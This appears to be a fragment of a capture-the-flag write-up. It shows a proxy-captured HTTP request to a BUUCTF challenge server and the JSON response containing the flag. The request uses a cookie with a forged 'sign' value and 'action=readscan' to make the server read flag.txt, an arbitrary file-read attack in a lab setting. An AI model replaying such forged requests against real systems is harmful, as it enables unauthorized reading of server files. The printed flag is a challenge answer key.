 Request
Raw Params Headers Hex
GET /De1ta?param=flag.txt HTTP/1.1
Host: 9efe5362-9d66-4ec1-a150-931e1ab97ef8.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: sign=c43782860279626e3bdd009573349473;action=readscan
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 23 Oct 2022 02:39:11 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 69
Connection: close
{"code": 200, "data": "flag{c07616d9-0cf0-4536-ab91-e2beba3a210a}\n"}